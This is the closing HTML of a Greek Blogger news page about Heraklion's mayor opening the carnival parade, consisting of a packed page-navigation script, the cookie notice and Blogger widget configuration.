2\x78\x31\x62\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x44\x7c\x78\x34\x38\x7c\x4d\x61\x74\x68\x7c\x31\x30\x38\x7c\x32\x33\x30\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x34\x36\x7c\x78\x34\x30\x7c\x31\x31\x30\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x39\x7c\x31\x31\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x31\x31\x37\x7c\x32\x32\x30\x7c\x31\x31\x31\x7c\x78\x32\x34\x7c\x31\x31\x38\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x62\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x34\x7c\x31\x39\x38\x7c\x78\x32\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x62\x7c\x31\x32\x34\x7c\x31\x30\x35\x7c\x78\x32\x38\x7c\x31\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x31\x30\x30\x7c\x78\x35\x46\x7c\x69\x6e\x7c\x31\x36\x35\x7c\x78\x34\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x63\x7c\x78\x37\x39\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x31\x34\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x30\x38\x7c\x78\x36\x45\x7c\x5f\x30\x78\x36\x64\x33\x62\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x31\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x38\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x38\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x31\x30\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x65\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x31\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x66\x7c\x78\x37\x42\x7c\x31\x33\x35\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x78\x36\x36\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x36\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x39\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x64\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x33\x7c\x65\x6c\x73\x65\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x34\x7c\x31\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x33\x37\x7c\x32\x32\x37\x7c\x31\x37\x39\x7c\x31\x37\x37\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x32\x35\x7c\x32\x32\x34\x7c\x31\x37\x34\x7c\x32\x32\x32\x7c\x32\x31\x39\x7c\x32\x32\x36\x7c\x6e\x75\x6c\x6c\x7c\x32\x33\x33\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x32\x32\x38\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x32\x31\x38\x7c\x32\x30\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x39\x34\x7c\x31\x39\x36\x7c\x31\x39\x35\x7c\x31\x39\x31\x7c\x31\x30\x30\x30\x7c\x32\x30\x33\x7c\x32\x30\x32\x7c\x31\x36\x36\x7c\x32\x30\x30\x7c\x32\x30\x31\x7c\x31\x39\x30\x7c\x31\x38\x38\x7c\x31\x37\x30\x7c\x31\x32\x35\x7c\x31\x36\x39\x7c\x31\x36\x38\x7c\x32\x32\x31\x7c\x32\x31\x31\x7c\x31\x39\x33\x7c\x31\x36\x31\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x33\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x35\x39\x7c\x31\x34\x36\x7c\x32\x33\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x33\x30\x7c\x66\x78\x7c\x31\x32\x37\x7c\x31\x32\x39\x7c\x61\x63\x74\x69\x76\x65\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x61\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x39\x7c\x32\x31\x30\x7c\x32\x31\x32\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x30\x37\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x32\x31\x35\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x31\x33\x7c\x32\x31\x34\x7c\x31\x35\x30\x7c\x31\x36\x33\x7c\x31\x37\x31\x7c\x31\x35\x36\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x35\x31\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x39\x32\x7c\x32\x33\x34\x7c\x31\x36\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x61\x7c\x31\x38\x36\x7c\x78\x35\x36\x7c\x32\x32\x33\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x39\x7c\x78\x32\x41\x7c\x78\x32\x35\x7c\x78\x35\x31\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x31\x36\x34\x7c\x31\x38\x32\x7c\x31\x38\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x35\x7c\x31\x36\x37\x7c\x31\x30\x37\x7c\x31\x37\x33\x7c\x32\x32\x39\x7c\x31\x38\x30\x7c\x31\x38\x33\x7c\x31\x38\x39\x7c\x31\x38\x31\x7c\x31\x36\x30\x7c\x31\x32\x30\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x34\x34\x7c\x31\x31\x33\x7c\x31\x33\x31\x7c\x31\x30\x31\x7c\x31\x35\x32\x7c\x34\x30\x30\x7c\x31\x39\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x34\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x31\x30\x32\x7c\x31\x39\x37\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x63\x7c\x78\x35\x37\x7c\x31\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x34\x7c\x78\x35\x35\x7c\x39\x38\x30\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x31\x30\x33\x7c\x31\x31\x34\x7c\x31\x38\x35\x7c\x31\x32\x32\x7c\x5f\x7c\x31\x32\x31\x7c\x78\x34\x45\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x31\x35\x7c\x67\x69\x7c\x31\x31\x36\x7c\x31\x31\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_D2St3b);
  //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5LKjcxoeAc4ylyMqAeNqFyAU2FRg:1769085080265';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2449899997550442816','//www.kritipoliskaixoria.gr/2024/03/blog-post_25.html','2449899997550442816');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2449899997550442816', 'title': '\u039a\u03c1\u03ae\u03c4\u03b7 \u03c0\u03cc\u03bb\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03ac', 'url': 'https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html', 'canonicalUrl': 'https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html', 'homepageUrl': 'https://www.kritipoliskaixoria.gr/', 'searchUrl': 'https://www.kritipoliskaixoria.gr/search', 'canonicalHomepageUrl': 'https://www.kritipoliskaixoria.gr/', 'blogspotFaviconUrl': 'https://www.kritipoliskaixoria.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u03c1\u03ae\u03c4\u03b7 \u03c0\u03cc\u03bb\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03ac - Atom\x22 href\x3d\x22https://www.kritipoliskaixoria.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u03c1\u03ae\u03c4\u03b7 \u03c0\u03cc\u03bb\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03ac - RSS\x22 href\x3d\x22https://www.kritipoliskaixoria.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u03c1\u03ae\u03c4\u03b7 \u03c0\u03cc\u03bb\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2449899997550442816/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u03c1\u03ae\u03c4\u03b7 \u03c0\u03cc\u03bb\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03ac - Atom\x22 href\x3d\x22https://www.kritipoliskaixoria.gr/feeds/7477872465547098164/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8248159886993340', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7477872465547098164', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E\x3ds72-w640-c-h426', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E\x3dw640-h426', 'pageName': '\u039c\u03b5 \u03a3\u03b9\u03b2\u03b9\u03b1\u03bd\u03ae \u03bc\u03ac\u03c3\u03ba\u03b1 - \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03af\u03bf \u03bf \u0394\u03ae\u03bc\u03b1\u03c1\u03c7\u03bf\u03c2 \u0391\u03bb\u03ad\u03be\u03b7\u03c2 \u039a\u03b1\u03bb\u03bf\u03ba\u03b1\u03b9\u03c1\u03b9\u03bd\u03cc\u03c2 \u03ba\u03ae\u03c1\u03c5\u03be\u03b5 \u03c4\u03b7\u03bd \u03ad\u03bd\u03b1\u03c1\u03be\u03b7 \u03c4\u03b7\u03c2 \u03ba\u03b1\u03c1\u03bd\u03b1\u03b2\u03b1\u03bb\u03b9\u03ba\u03ae\u03c2 \u03c0\u03b1\u03c1\u03ad\u03bb\u03b1\u03c3\u03b7\u03c2 \u03c3\u03c4\u03bf \u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf', 'pageTitle': '\u039a\u03c1\u03ae\u03c4\u03b7 \u03c0\u03cc\u03bb\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03ac: \u039c\u03b5 \u03a3\u03b9\u03b2\u03b9\u03b1\u03bd\u03ae \u03bc\u03ac\u03c3\u03ba\u03b1 - \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03af\u03bf \u03bf \u0394\u03ae\u03bc\u03b1\u03c1\u03c7\u03bf\u03c2 \u0391\u03bb\u03ad\u03be\u03b7\u03c2 \u039a\u03b1\u03bb\u03bf\u03ba\u03b1\u03b9\u03c1\u03b9\u03bd\u03cc\u03c2 \u03ba\u03ae\u03c1\u03c5\u03be\u03b5 \u03c4\u03b7\u03bd \u03ad\u03bd\u03b1\u03c1\u03be\u03b7 \u03c4\u03b7\u03c2 \u03ba\u03b1\u03c1\u03bd\u03b1\u03b2\u03b1\u03bb\u03b9\u03ba\u03ae\u03c2 \u03c0\u03b1\u03c1\u03ad\u03bb\u03b1\u03c3\u03b7\u03c2 \u03c3\u03c4\u03bf \u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u039c\u03b5 \u03a3\u03b9\u03b2\u03b9\u03b1\u03bd\u03ae \u03bc\u03ac\u03c3\u03ba\u03b1 - \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03af\u03bf \u03bf \u0394\u03ae\u03bc\u03b1\u03c1\u03c7\u03bf\u03c2 \u0391\u03bb\u03ad\u03be\u03b7\u03c2 \u039a\u03b1\u03bb\u03bf\u03ba\u03b1\u03b9\u03c1\u03b9\u03bd\u03cc\u03c2 \u03ba\u03ae\u03c1\u03c5\u03be\u03b5 \u03c4\u03b7\u03bd \u03ad\u03bd\u03b1\u03c1\u03be\u03b7 \u03c4\u03b7\u03c2 \u03ba\u03b1\u03c1\u03bd\u03b1\u03b2\u03b1\u03bb\u03b9\u03ba\u03ae\u03c2 \u03c0\u03b1\u03c1\u03ad\u03bb\u03b1\u03c3\u03b7\u03c2 \u03c3\u03c4\u03bf \u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf', 'description': '\u039a\u03a1\u0397\u03a4\u0397 \u03a0\u039f\u039b\u0395\u0399\u03a3 \u03a7\u03a9\u03a1\u0399\u0391 \u0391\u039d\u0398\u03a1\u03a9\u03a0\u039f\u0399 \u039d\u0397\u03a3\u0399 \u03a0\u0391\u03a1\u0391\u039b\u0399\u0395\u03a3  \u0391\u03a6\u0399\u0395\u03a1\u03a9\u039c\u0391\u03a4\u0391 \u03a0\u039f\u039b\u0399\u03a4\u03a3\u03a4\u0399\u039a\u0391 \u039d\u0395\u0391', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E\x3dw640-h426', 'url': 'https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7477872465547098164}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'menu', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'menu', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'Left sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'Left sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML46', 'Left sidebar', document.getElementById('HTML46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'Left sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Left sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Left sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'Left sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Left sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'main', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'main', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar(1)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar(1)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar(1)', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar(1)', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar(1)', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'sidebar(1)', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\x26hellip;'}, 'displayModeFull'));
